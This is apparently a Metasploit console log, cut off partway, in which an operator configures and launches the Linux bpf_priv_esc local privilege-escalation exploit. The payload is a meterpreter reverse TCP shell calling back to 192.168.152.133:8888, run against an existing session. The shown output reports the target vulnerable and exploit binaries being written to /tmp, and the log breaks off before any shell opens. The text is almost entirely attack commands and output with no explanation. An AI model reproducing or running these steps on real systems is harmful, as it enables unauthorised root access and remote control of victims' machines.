 msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/bpf_priv_esc
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/bpf_priv_esc) > show options
Module options (exploit/linux/local/bpf_priv_esc):
Name Current Setting Required Description
COMPILE Auto yes Compile on target (Accepted: Auto, True, False)
MAXWAIT 120 yes Max time to wait for decrementation in seconds
SESSION yes The session to run this module on
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux x64
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/bpf_priv_esc) > set LHOST 192.168.152.133
LHOST => 192.168.152.133
msf6 exploit(linux/local/bpf_priv_esc) > set LPORT 8888
LPORT => 8888
msf6 exploit(linux/local/bpf_priv_esc) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/bpf_priv_esc) > run
[*] Started reverse TCP handler on 192.168.152.133:8888
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[-] libfuse-dev is not installed. Compiling will fail.
[*] Writing '/tmp/hello' (9576 bytes) ...
[*] Writing '/tmp/doubleput' (13920 bytes) ...
[*] Writing '/tmp/suidhelper' (25792 bytes) ...
[*] Writing '/tmp/.JFHg1WGAbjbc' (282 bytes) ...